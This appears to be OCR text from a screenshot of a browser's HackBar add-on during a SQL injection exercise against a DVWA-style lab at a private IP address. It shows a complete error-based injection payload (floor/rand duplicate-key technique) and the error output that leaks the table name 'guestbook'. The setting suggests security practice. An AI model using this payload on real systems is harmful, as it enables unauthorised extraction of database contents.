 Duplicate entry '~guestbook~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Post data Referer User Agent Cookies Clear All